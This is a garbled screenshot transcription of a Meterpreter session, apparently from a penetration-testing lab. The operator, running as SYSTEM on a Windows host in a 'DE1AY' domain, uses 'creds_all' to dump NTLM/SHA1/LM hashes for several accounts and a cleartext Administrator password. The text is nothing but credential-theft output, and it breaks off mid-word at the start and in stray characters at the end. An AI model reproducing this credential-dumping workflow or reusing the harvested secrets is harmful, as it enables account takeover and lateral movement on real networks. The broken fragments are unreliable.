 arget: meterpreter > load_all
[-] Unknown command: load_all
15:18: meterpreter > creds_all
15:18: [+] Running as SYSTEM
15:18: [*] Retrieving all credentials
15:18: msv credentials
15:18: ===============
15:18:
15:18: Username Domain NTLM SHA1 LM
15:18: -------- ------ ---- ---- --
15:18: Administrator WEB 161cff084477fe596a5db81874498a24 d669f3bccf14bf77d64667ec65aae32d2d10039d f67ce55ac831223dc187b8085fe1d9d
15:18: WEB$ DE1AY c1caeb75fa5b7a86a4afbb55c590085d ac2559d6fa42420a6befb5f0a14da11c4e8b1bc6
15:18: mssql DE1AY 161cff084477fe596a5db81874498a24 d669f3bccf14bf77d64667ec65aae32d2d10039d f67ce55ac831223dc187b8085fe1d9d
15:18:
15:18: wdigest credentials
15:18: ===================
15:18:
15:18: Username Domain Password
15:18: -------- ------ --------
15:18: (null) (null) (null)
15:19: Administrator WEB 1qaz@WSX
15:19: WEB$ DE1AY 72 8b 86 ab ab 0e a5 53 aa f2 f5 2a 9a 5e 6a 01 c4 2a c3 2d bf 1a 4e c0 52 aa 67 bb f5 7f e8 01 39 8c c0 60
15:19: c 66 cb c0 2b cc 5e 1c d4 7e a8 e5 0a 62 a0 31 4a 24 b9 e5 10 65 cc 34 77 55 28 7f 40 6a d9 1d 48 d6 a7 35
15:19: 62 50 f7 47 7a 6a 4e ac d3 66 ea 99 49 bf 5f bb 6d dc aa c2 56 fa 9d 2a 34 d5 c9 ea 74 b6 f9 6e a2 96 7a
S 五